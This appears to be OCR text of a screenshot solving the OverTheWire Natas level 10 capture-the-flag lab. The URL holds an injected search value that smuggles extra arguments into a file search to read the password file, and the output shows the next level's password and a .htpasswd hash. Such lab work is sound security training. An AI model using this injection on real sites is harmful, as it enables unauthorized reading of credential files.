 Not secure natas10.natas.labs.overthewire.org/?needle=%3A*+cat+%2Fetc%2Fnatas_webpass%2Fnatas11+.*&submit=Search
NATAS10
Elements Console
Page Workspace
top
natas10.natas.labs.overthe
?needle=%3A*+cat+%2
natas.labs.overthewire.org
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$0qnBKw4J$7pTRQpYB2Y3JnI01eCSnK1
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's